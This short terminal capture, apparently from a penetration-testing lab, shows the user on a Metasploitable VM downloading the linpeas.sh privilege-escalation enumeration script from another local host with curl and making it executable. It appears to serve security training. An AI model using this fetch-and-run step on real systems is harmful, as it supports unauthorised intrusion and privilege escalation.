 msfadmin@metasploitable:~$ curl -O http://192.168.68.105:8000/linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 939k 100 939k 0 0 5614k 0 --:--:-- --:--:-- --:--:-- 6790k
msfadmin@metasploitable:~$ chmod +x linpeas.sh
msfadmin@metasploitable:~$